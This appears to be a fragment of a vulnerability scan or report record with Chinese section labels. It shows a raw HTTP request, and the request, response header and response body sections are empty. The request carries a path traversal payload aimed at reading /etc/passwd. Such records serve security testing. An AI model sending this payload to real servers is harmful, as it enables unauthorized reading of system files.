 请求头
GET ///////../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
请求体
响应头
-
响应体